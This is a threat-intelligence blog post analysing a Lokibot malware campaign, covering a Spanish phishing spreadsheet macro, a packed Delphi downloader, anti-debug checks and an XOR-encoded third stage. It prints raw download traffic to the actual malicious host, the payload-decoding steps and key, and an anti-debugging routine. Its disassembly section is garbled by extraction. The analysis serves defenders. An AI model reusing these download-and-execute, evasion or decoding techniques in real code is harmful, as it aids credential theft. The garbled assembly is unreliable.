# **A Deep Dive into Lokibot Infection Chain**

**blog.talosintelligence.com**[/2021/01/a-deep-dive-into-lokibot-infection-chain.html](https://blog.talosintelligence.com/2021/01/a-deep-dive-into-lokibot-infection-chain.html)



By Irshad Muhammad, with contributions from Holger Unterbrink.

### **News summary**

- Lokibot is one of the [most well-known information stealers on the malware landscape](https://blog.talosintelligence.com/2020/07/current-events-lures.html). In this post, we'll provide a technical breakdown of one of the latest Lokibot campaigns.
- Talos also has a new script to unpack the dropper's third stage.
- The actors behind Lokibot usually have the ability to steal multiple types of credentials and other sensitive information. This new campaign utilizes a complex, multi-stage, multi-layered dropper to execute Lokibot on the victim machine.

#### **What's new?**

This sample is using the known technique of blurring images in documents to encourage users to enable macros. While quite simple this is fairly common and effective against users. This write up is intended to be a deep dive for reverse engineers into the latest tricks Lokibot is using to infect user machines.

#### **How did it work?**

The attack starts with a malicious XLS attachment, sent in a phishing email, containing an obfuscated macro that downloads a heavily packed second-stage downloader. The second stage fetches the encrypted third-stage, which includes three layered encrypted Lokibot. After a privilege escalation, the third stage deploys Lokibot. The Image below shows the infection chain.



#### **So what?**

Defenders need to be constantly vigilant and monitor the behavior of systems within their network. This blog provides a detailed overview of how complex the infection chain is for Lokibot and which tricks the adversaries are using to bypass common security features and tools of modern operating systems.

# **First-stage analysis**

When the user opens the phishing email, it presents a Spanish social engineering message ("Payment: Find scheduled payment dates attached"). The figure below shows a screenshot of one of the emails we looked at.





The Excel sheet uses another common social engineering technique by showing a blurred-out image of a table with the text "Changing the size of this document, please wait," in Spanish. If the victim clicks the "Enable Content" button, thinking it will make the image visible, a malicious macro is executed.



The macro is mainly obfuscated by using long hexadecimal variable names. The screenshot below shows a portion of the `Workbook\_Open` function of this macro.



The deobfuscated macro is shown below.



It decrypts the URL for the second-stage from hardcoded bytes, saves it to the "Templates" folder, and executes it. The traffic generated from the macro is shown below.

```
GET /ojHYhkfkmuofwuendkfptktnbujgmfkgtdeitobregvdgetyhsk/Xehmigm.exe HTTP/1.1
Accept: */*
Accept-Language: en-us
Accept-Encoding: gzip, deflate<br>User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; WOW64; Trident/7.0;
.NET4.0C; .NET4.0E)
Host: millsmiltinon.com
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Mon, 12 Oct 2020 21:07:48 GMT
Content-Type: application/octet-stream
Content-Length: 629760
Last-Modified: Mon, 12 Oct 2020 20:45:34 GMT
Connection: keep-alive
ETag: "5f84c06e-99c00"
Accept-Ranges: bytes
.!..L.!..This program must be run under Win32
```
# **Second-stage analysis**

The second-stage executable is packed with a Delphi-based packer.

### **Packer analysis**

The packer contains a timer `xvv` timer under `Form\_main`, which unpacks the payload. The timer and its handler code are shown below.



The unpacking function performs the following steps:

- 1. Loads the image resource with name `T\_\_6541957882` into memory.
- 2. Finds the anchor `WWEX` and copies data following to the new buffer.
- 3. Adds `0xEE` to the bytes to decode the DLL.
- 4. Reflectively loads decoded DLL into memory and executes it.

The figure below shows the resource image that contains the encoded executable.



The following image shows the location of the embedded executable following anchor `WWEX`.



The following code shows the code and decoded DLL.

**Load Image Resource Resource Name** nov eax, dword ptr ss: [ebp-20]<br>call <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/> <br/><br/> $\begin{array}{ll} \hline \text{new} & \text{new} \\ \text{lea\_edx, dwarf pt} & \text{new} \\ \end{array}$  $\bullet$  00462486 [ebp-20]: "T\_6541957882  $\ddot{\bullet}$ 00462489 LStrToPChar (System  $\bullet$ call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <br />
call <  $-00452491$  $\bullet$ 00462496 eax:"T\_6541957882"  $\bullet$  00462497 pop eax Add 0xEE to bytes to decode DLL Tea eax, dword ptr ss: [ebp-C]<br>mov edx, dword ptr ss: [ebp-4]<br>movzx edx, byte ptr ds: [edx+edi-1] 004620D3 ė 004620D6<br>004620D9  $\bullet$  $\bullet$  $\bullet$ 004620DE mov ecx, dword ptr ss:[ebp-8] 004620E1<br>004620E7<br>004620E9 and ecx, 800000FF<br>ins 6b.4620F1  $\bullet$ ٠ö dec ecx  $\bullet$ dec ecx<br>or ecx,FFFFFF00<br>inc ecx 004620EA  $\bullet$ 004620E0  $\bullet$ add edx, ecx  $0045207$ ٠ add edx, ecx<br> **call <br/><br/>
conducts of properties**<br>
mov eax, esi<br>
call <br/> <br/><br/>
call <br/><br/>
call <br/><br/>
call <br/><br/>
call <br/><br/>
call <br/><br/>
call <br/><br/>
call <br/><br/>
call <br/><br/>
ca  $\bullet$ 004620F3<br>004620F8<br>004620FB<br>004620FD  $\bullet$  $\bullet$  $\bullet$  $\bullet$ 00462103  $\bullet$ 00462104 ine 6b. 462003 ٠ö

**Decoded DLL** 



# **Unpacked DLL analysis**

The unpacked DLL is also written in Delphi. It fetches the third payload from the hardcoded URL.

The DLL sets a timer, as shown below, which will execute the downloader function periodically.

| CODE:00279748 push  |                              | ; fuEvent     |
|---------------------|------------------------------|---------------|
| CODE:0027974A push  | Ø                            | : dwllser     |
| CODE:0027974C mov   | eax, offset Download3rdStage |               |
| CODE:00279751 push  | eax                          | ; †ptc        |
| CODE:00279752 push  | ø                            | ; uResolution |
| CODE: 00279754 push | ebx                          | ; uDelay      |
| CODE:00279755 call  | winmm timeSetEvent           |               |
| CODE:0027975A mov   | ds:SetEventReturned, eax     |               |
| CODE:0027975F pop   | ebx                          |               |
| CODE:00279760 retn  |                              |               |

The `Download3rdStage` will first decode `https://discord.com` and try to connect to it. Then, it performs a time-based anti-debug check, as shown in the code below. If any of these checks fail, the DLL will not download the third stage.

```
<code>bool AntiDebug()</code>
 1
 \overline{2}ł
 3
     DWORD v0; // ebx
 4
     unsigned int v1; // ecx
 5
     int64 v3; // [esp+0h] [ebp-14h]
 6
     int64 v4; // [esp+8h] [ebp-Ch]
 \overline{I}8
     v3 = ReadTimeStampCounter();v\theta = kernel32 GetTickCount();
 91
    kernel32 Sleep(0x64u);
101
    v4 = ReadTimeStampCounter() - v3;|11|12 v1 = kernel32 GetTickCount() - v0;
     return v4 < 50000000 | v1 < 0x32;
13<sup>l</sup>14
```
Once the checks have passed, DLL will decrypt the hardcoded third-stage URL, as shown in the code below, and send the HTTP request.



In response to the request, the server sends a ~618KB long hex string, as shown below.

```
GET /wuendkfptojHYhkfkmuofktnbujgmfkgtdeitobregydgetyhsk/Xehmuth HTTP/1.1
User-Agent: PPPPPX
Host: millsmiltinon.com
Cache-Control: no-cache
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Mon, 12 Oct 2020 21:08:23 GMT
Content-Type: application/octet-stream
Content-Length: 608256
Last-Modified: Mon, 12 Oct 2020 09:24:15 GMT
Connection: keep-alive
ETag: "5f8420bf-94800"
Accept-Ranges: bytes
776091c7e3a2b12086f0e117e3f2a0a0776091c7e3a2b12086f0e117e3f2a0a0776091c7e3
17e3f2a0a0776091c7e3a2b12086f0e117e3f2a0a0776091c7e3a2b12086f0e117e3f2a0a6
b12086f0e117e3f2a0a0776091c7e3a2b12086f0e117e3f2a0a0776091c7e3a2b12086f0e1
```
The DLL decodes the hex string using the following steps:

- 1. Reverse the hex string.
- 2. Convert hexadecimal digits to bytes (unhexlify).
- 3. XOR decode with hardcoded key "ZKkz8PH0".

We have written a small **Python script** to decrypt the third stage. The same decryption method was also used to decrypt the hardcoded command and control (C2).The resulting file is also a DLL, which the second stage reflectively loads.

